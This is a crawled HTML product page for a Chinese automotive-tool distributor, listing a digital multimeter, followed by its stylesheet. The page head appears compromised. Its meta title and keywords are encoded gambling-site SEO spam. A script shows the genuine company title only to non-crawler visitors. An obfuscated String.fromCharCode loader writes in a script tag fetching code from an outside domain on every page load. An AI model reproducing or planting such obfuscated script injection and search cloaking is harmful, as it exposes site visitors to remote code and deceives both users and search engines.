

--- FILE ---
content_type: text/html
request_url: http://iqrw.com/product_detail.asp?worksId=191
body_size: 5199
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#31859;&#20048;&#124;&#31859;&#20048;&#183;&#77;&#54;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#31859;&#20048;&#109;&#54;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#44;&#31859;&#20048;&#109;&#54;&#23448;&#26041;&#32593;&#31449;&#44;&#31859;&#20048;&#109;&#54;&#32593;&#39029;&#29256;&#44;&#31859;&#20048;&#109;&#54;&#32593;&#22336;"/>
<meta name="description" content="&#31859;&#20048;&#109;&#54;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#9989;&#38463;&#23431;&#25512;&#33616;&#9989;&#77;&#73;&#76;&#69;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#20026;&#24744;&#25552;&#20379;&#58;&#30495;&#20154;&#44;&#26827;&#47;&#29260;&#20307;&#32946;&#44;&#24425;&#47;&#31080;&#30005;&#23376;&#44;&#31859;&#20048;&#109;&#54;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#32593;&#22336;&#44;&#65;&#80;&#80;&#19979;&#36733;&#27880;&#20876;&#12289;&#25163;&#26426;&#32593;&#39029;&#29256;&#12289;&#22312;&#32447;&#30331;&#24405;&#12289;&#20840;&#31449;&#20837;&#21475;&#12289;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#31859;&#20048;&#109;&#54;&#24179;&#21488;&#23448;&#26041;&#29256;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="北京井上青华汽车设备有限公司!IQR井上青华,SPX-ROBINAIR罗宾耐尔,SPX-TIF,SPX-OTC,GRACO固瑞克,TECNOTEST,IMPERIAL,MINIMAX"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,100,102,103,106,116,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<link href="css.css" rel="stylesheet" type="text/css" />
<meta name="keywords" content="汽车空调系统维修设备,汽车发动机检测设备,制冷仪表工具,固瑞克加油设备" />
<style type="text/css">
<!--

-->
</style>
<script type="text/JavaScript">
<!--
function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_showHideLayers() { //v6.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
//-->
</script>
</head>

<body>
<link href="css.css" rel="stylesheet" type="text/css" />
<table width="782" height="75" border="0" align="center" cellpadding="0" cellspacing="0" background="images/bg.jpg" bgcolor="#0066FF">
  <tr>
    <td width="1"></td>
    <td><table width="100%" height="112" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="2" bgcolor="#2F5EBD"></td>
      </tr>
      <tr>
        <td height="50" background="../images/网站导航条01.jpg"></td>
      </tr>
      <tr>
        <td height="1"></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="middle"><img src="../images/网站导航条02.jpg" width="782" height="48" border="0" usemap="#Map" /></td>
        </tr>
      <tr>
        <td height="2" bgcolor="#2F5EBD"></td>
      </tr>
    </table></td>
    <td width="3"></td>
  </tr>
</table>
<map name="Map" id="Map"><area shape="rect" coords="1,0,151,47" href="index.asp" />
<area shape="rect" coords="157,1,310,45" href="about.asp" />
<area shape="rect" coords="315,4,467,44" href="production.asp" />
<area shape="rect" coords="472,3,625,45" href="tech.asp" />
<area shape="rect" coords="631,3,778,47" href="en.asp" />
</map>
<table width="782" border="0" align="center" cellpadding="0" cellspacing="0" background="images/bg.jpg">
  <tr>
    <td width="10"></td>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

      <tr>
        <td width="220" valign="top"><link href="css.css" rel="stylesheet" type="text/css">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/left5.jpg" width="220" height="104" /></td>
          </tr>
          
</table>
		<table width="100%" border="0" cellpadding="0" cellspacing="0" class="left_bk2">
          <tr>
            <td height="5"></td>
          </tr>
          <tr>
            <td><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
              
			  <tr>
                <td> <a href="product_detail.asp?WorksId=224"><span class="text2">·</span><span class="text8"></span><span class="text7">MINIMAX-E</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
            
            </table></td>
          </tr>
          <tr>
            <td height="5"></td>
          </tr>
          <tr>
            <td><img src="images/left6.jpg" width="208" height="100" /></td>
          </tr>
         
          <tr>
            <td height="5"></td>
          </tr>
          <tr>
            <td><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
              
			  <tr>
                <td> <a href="product_detail.asp?WorksId=291"><span class="text2">·</span><span class="text8"></span><span class="text7">清洗套件</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
			  <tr>
                <td> <a href="product_detail.asp?WorksId=283"><span class="text2">·</span><span class="text8">16009</span><span class="text7">制冷剂鉴别仪</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
			  <tr>
                <td> <a href="product_detail.asp?WorksId=242"><span class="text2">·</span><span class="text8">453-L1</span><span class="text7">TECNOTEST汽车前照灯测试仪</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
			  <tr>
                <td> <a href="product_detail.asp?WorksId=226"><span class="text2">·</span><span class="text8">IQR320pro</span><span class="text7">320pro制剂回收/再生/充注机（POE/PAG油）</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
			  <tr>
                <td> <a href="product_detail.asp?WorksId=224"><span class="text2">·</span><span class="text8"></span><span class="text7">MINIMAX-E</span> </a></td>
              </tr>
              <tr>
                <td height="1" background="images/line2.jpg"></td>
              </tr>
			  
            </table></td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
        </table>
<link href="css.css" rel="stylesheet" type="text/css" />
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="5"></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="left_bk">
  <tr>
    <td width="22%" height="26" bgcolor="#E6EEF7"><img src="images/icon1.jpg" width="2" height="15" hspace="8" align="absmiddle" /><img src="images/text24.jpg" width="55" height="14" align="absmiddle" /></td>
    <td width="36%" align="right" bgcolor="#E6EEF7"><a href="about.asp"></a></td>
  </tr>
  <tr>
    <td colspan="2"><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="1" background="images/line1.jpg"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="5" colspan="2"></td>
  </tr>
  <tr><form id="form1" name="form1" method="post" action="result.asp">
    <td colspan="2">
      <label for="textfield"></label>
       　
       <input type="text" name="keyWord" id="keyWord" />
        <label for="Submit"></label>
        <input type="submit" name="Submit" value="搜索" id="Submit" />
    
    </td></form>
  </tr>
  <tr>
    <td height="5" colspan="2"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="5"></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="left_bk">
  <tr>
    <td width="22%" height="26" bgcolor="#E6EEF7"><img src="images/icon1.jpg" width="2" height="15" hspace="8" align="absmiddle" /><img src="images/text25.jpg" width="56" height="14" align="absmiddle" /></td>
    <td width="36%" align="right" bgcolor="#E6EEF7"><a href="about.asp"></a></td>
  </tr>
  <tr>
    <td colspan="2"><table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="1" background="images/line1.jpg"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="5" colspan="2"></td>
  </tr>
  <tr> <td colspan="2"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td height="25"><img src="images/icon7.jpg" width="4" height="4" hspace="5" /><a href="http://www.imperial-tools.com.cn/" class="text3">思跃工具(中文)</a></td>
    </tr>
    <tr>
      <td height="25"><img src="images/icon7.jpg" width="4" height="4" hspace="5" /><a href="http://www.stridetool.com/" class="text3">思跃工具(英文)</a></td>
    </tr>
    <tr>
      <td height="25"><img src="images/icon7.jpg" width="4" height="4" hspace="5" /><a href="http://www.tecnotest.com" class="text3">TECNOTEST</a></td>
    </tr>
    <tr>
      <td height="25"><img src="images/icon7.jpg" width="4" height="4" hspace="5" /><a href="http://www.graco.com/" class="text3">Graco</a></td>
    </tr>
    <tr>
      <td height="25"><img src="images/icon7.jpg" width="4" height="4" hspace="5" /><a href="http://www.spx.com/" class="text3">SPX Corporation</a></td>
    </tr>
  </table></td>
  </tr>
  <tr>
    <td height="5" colspan="2"></td>
  </tr>
</table>
<table width="85%" border="0" align="center" cellpadding="0" cellspacing="5">
            <tr>
              <td><a href="../product_detail.asp?worksId=184"><img src="images/xin1.jpg" width="201" height="51" border="0" /></a></td>
            </tr>
            <tr>
              <td><a href="../product_detail.asp?worksId=227"><img src="images/xin3.jpg" width="201" height="51" border="0" /></a></td>
            </tr>
            <tr>
              <td><a href="../product_detail.asp?worksId=226"><img src="images/xin4.jpg" width="201" height="51" border="0" /></a></td>
            </tr>
            <tr>
              <td><a href="production_15.asp"><img src="images/xin5.jpg" width="201" height="51" border="0" /></a></td>
            </tr>
</table>
</td>
        <td width="10"></td>
        <td valign="top">
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="28" align="right"><span style="color:#0B498E">您的位置：</span><a href="index.asp" class="text7">主页</a><img src="images/icon5.gif" width="3" height="5" hspace="5" align="absmiddle" /><a href="product.asp?bclassId=8" class="text7">主要产品</a><span class="text7"><img src="images/icon5.gif" width="3" height="5" hspace="5" align="absmiddle" />3505数字式万用表<img src="images/icon5.gif" width="3" height="5" hspace="5" align="absmiddle" />产品详细页</span></td>
            </tr>
          </table>
          <table width="525" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="95" valign="bottom" background="images/banner2.jpg"><img src="images/text8.jpg" width="200" height="50" hspace="20" vspace="9" /></td>
              </tr>
            <tr>
              <td height="9"></td>
            </tr>
            <tr>
              <td height="2" bgcolor="#4572B6"></td>
            </tr>
            <tr>
              <td height="15"></td>
            </tr>
          </table>
          <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td align="center" style="color:#0066CC; font-size:18px; font-weight:bold;">3505数字式万用表</td>
            </tr>
            <tr>
              <td height="1" bgcolor="#FF6600"></td>
            </tr>
            <tr>
              <td height="5"></td>
            </tr>
            <tr>
              <td><P>
<TABLE cellSpacing=0 cellPadding=0 width="96%" align=center border=0>
<TBODY>
<TR>
<TD height=48>　<SPAN class=ffffffff>　可用条形图的方式显示节气门位置传感器及其他元器件的读数。可测试二极管、电路通断、转速、占空比、闭合角、频率</SPAN></TD>
<TD height=48>
<P><SPAN class=ffffffff></SPAN>&nbsp;</P>
<P><SPAN class=ffffffff><IMG height=238 src="http://www.iqrw.com/images/otc/3505.jpg" width=300 align=right></SPAN></P></TD></TR></TBODY></TABLE></P></td>
            </tr>
            <tr>
              <td>&#160;</td>
            </tr>
          </table>
          </td>
      </tr>
    </table></td>
    <td width="16"></td>
  </tr>
</table>
<link href="css.css" rel="stylesheet" type="text/css" />
<table width="782" border="0" align="center" cellpadding="0" cellspacing="0" background="images/bg.jpg">
  <tr>
    <td width="1" rowspan="7"></td>
    <td height="5"></td>
    <td width="3" rowspan="7"></td>
  </tr>
  <tr>
    <td height="1" bgcolor="#B6B4BC"></td>
  </tr>
  <tr>
    <td height="7" background="images/header_bg1.jpg"></td>
  </tr>
  <tr>
    <td height="27"><table width="100%" height="27" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="255"><table width="95%" border="0" cellpadding="0" cellspacing="0" class="text6">
          <tr>
            <td width="22">&nbsp;</td>
            <td width="77" align="center"><a href="contact ma.asp" class="text6">联系我们</a></td>
            <td width="10">|</td>
            <td width="77" align="center"><a href="message.asp" class="text6">客户留言</a></td>
            <td width="66" align="center"><a href="recruitment.asp" class="text6">人才招聘</a></td>
          </tr>
        </table></td>
        <td width="523" align="right"><img src="images/text5.jpg" width="366" height="7" hspace="10" /></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="1" bgcolor="#005EAF"></td>
  </tr>
  <tr>
    <td height="1"></td>
  </tr>
  <tr>
    <td height="50" align="center" bgcolor="#005EAF" class="text9" style="color:#B6B4BC; line-height:22px" ><a href="https://beian.miit.gov.cn/" target="_blank" style="color:#ffffff;">京ICP备13026813号-1</a> E-mail:<a href="mailto:iqr@iqrw.com" class="text9">iqr_mahh@126.com</a> <br />
    地址：北京市海淀区西三环北路105号科原大厦B座1304室  邮编：100048   电话：(010)88413866&nbsp;&nbsp;&nbsp;&nbsp;</td>
  </tr>
</table>

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa8aabf141f3f01dfa9ec6e31ba3ba599' type='text/javascript'%3E%3C/script%3E"));
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://iqrw.com/css.css
body_size: 1283
content:
body {
	font-family: "宋体", Arial;
	font-size: 12px;
	background-color: #F5F5F8;
	margin: 0px;
	padding: 0px;
}
.left_bk {
	border: 1px solid #8DB1DA;
}
.text1 {
	line-height: 22px;
	color: #FF3A3A;
	text-decoration: none;
}
a.text1:link a.text1:visited {
	color: #FF3A3A;
	text-decoration: none;
}
a.text1:hover {
	color: #FF0066;
	text-decoration: underline;
}


.text2 {
	color: #2E5A9D;
	line-height: 20px;
	text-decoration: none;
}
a.text2:link a.text2:visited {
}
a.text2:hover {
	text-decoration: underline;
}


.text3 {
	line-height: 22px;
	color: #7D7D7D;
	text-decoration: none;
}
a.text3:link a.text3:visited {
	color: #7D7D7D;
	text-decoration: none;
}
a.text3:hover {
	color: #315FBD;
	text-decoration: underline;
}


.right_bk {
	border: 1px solid #2C67C0;
}
.text4 {
	font-family: Arial;
	font-size: 14px;
	font-weight: bold;
	color: #666666;
	text-decoration: none;
}
a.text4:link a.text4:visited {
	color: #FF3A3A;
	text-decoration: underline;
}
a.text4:hover {
	color: #2E5A9D;
	text-decoration: underline;
}


.right_bk2 {
	border: 1px solid #B2B4BF;
}
.text5 {
	font-family: Arial;
	color: #467BB6;
	text-decoration: underline;
}
a.text5:link a.text5:visited {
	color: #467BB6;
	text-decoration: underline;
}
a.text5:hover {
	color: #0000FF;
	text-decoration: none;
}


.text6 {
	line-height: 22px;
	color: #333333;
	text-decoration: none;
}
a.text6:hover {
	color: #FF0000;
	text-decoration: underline;
}

.menu {
	font-size: 14px;
	color: #FFFFFF;
	text-align: center;
	text-decoration: none;
	margin-bottom: 1px;
	padding-top: 10px;
	padding-bottom: 5px;
	display: block;
	bottom: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-left: 0px;
	height: 15px;
	width: 84px;
}
a.menu:link a.menu:visited {
	color: #FFFFFF;
	text-decoration: none;
}
a.menu:hover {
	background-color: #2F5EBD;
}
#Layer1 {
	position:absolute;
	width:180px;
	height:35px;
	z-index:1;
	left: -18px;
	top: -5px;
	display: block;
	visibility: hidden;
}
.menu2 {
	font-size: 12px;
	line-height: 22px;
	color: #FFFFFF;
	text-decoration: none;
}
a.menu2:link a.menu2:visited {
	color: #FFFFFF;
	text-decoration: none;
}
a.menu2:hover {
	color: #FFFF00;
	text-decoration: underline;
}
.left_bk2 {
	border-right-width: 6px;
	border-bottom-width: 6px;
	border-left-width: 6px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D3D3D3;
	border-bottom-color: #D3D3D3;
	border-left-color: #D3D3D3;
}
.text7 {
	line-height: 20px;
	color: #5E5E5E;
	text-decoration: none;
}
.right_bg {
	background-image: url(images/right_bg2.jpg);
	background-repeat: no-repeat;
	background-position: left bottom;
}
a.text7:link a.text7:visited {
	color: #5E5E5E;
	text-decoration: none;
}
a.text7:hover {
	color: #FF6600;
	text-decoration: underline;
}

.right_line {
	background-image: url(images/line4.jpg);
	background-repeat: repeat-y;
	padding-top: 4px;
	padding-bottom: 4px;
}
.dian {
	font-size: 14px;
	font-weight: bold;
	color: #FF6600;
}
.right_bg2 {
	background-image: url(images/right_bg3.jpg);
	background-repeat: no-repeat;
	background-position: bottom;
}
.text8 {
	color: #FF6600;
	text-decoration: none;
}
a.text8:link a.text8:visited {
	color: #FF6600;
	text-decoration: none;
}
a.text6:link a.text6:visited {
	color: #333333;
	text-decoration: none;
}
.text9 {
	font-family: Arial;
	line-height: 22px;
	color: #B6B4BC;
	text-decoration: none;
}
.en {
	font-family: Arial;
	color: #666666;
	font-size: 13px;
}
.en2 {
	font-family: Arial;
	font-size: 13px;
	color: #FFFFFF;
	text-decoration: none;
}
.text71 {
	font-family: Arial;
	color: #333333;
	text-decoration: none;
}
#demo{overflow:hidden; width: 200px;height: 70px; margin: 5px;float: left;display: inline; }
#demo ul{text-align: left; list-style-type: none; margin:0px}
#demo li a{line-height:2em;  display: block;margin-bottom: 1px; }
